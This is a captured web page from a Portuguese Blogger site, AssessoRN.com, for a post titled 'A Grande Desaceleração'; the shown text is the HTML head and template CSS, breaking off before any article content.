

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2020/04/a-grande-desaceleracao.html
body_size: 65355
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/8992232957562672979/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html' property='og:url'/>
<meta content='A Grande Desaceleração' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A Grande Desaceleração ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
